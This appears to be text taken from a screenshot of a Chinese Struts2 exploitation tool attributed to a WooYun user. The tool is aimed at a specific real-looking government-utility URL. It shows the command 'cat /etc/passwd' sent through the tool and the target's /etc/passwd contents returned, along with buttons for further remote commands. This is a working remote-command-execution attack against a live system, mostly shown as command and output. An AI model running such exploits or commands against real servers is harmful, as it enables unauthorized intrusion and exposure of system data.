 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: w.fj.95598.cn/wusersAction!updWusersPwd.cs 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org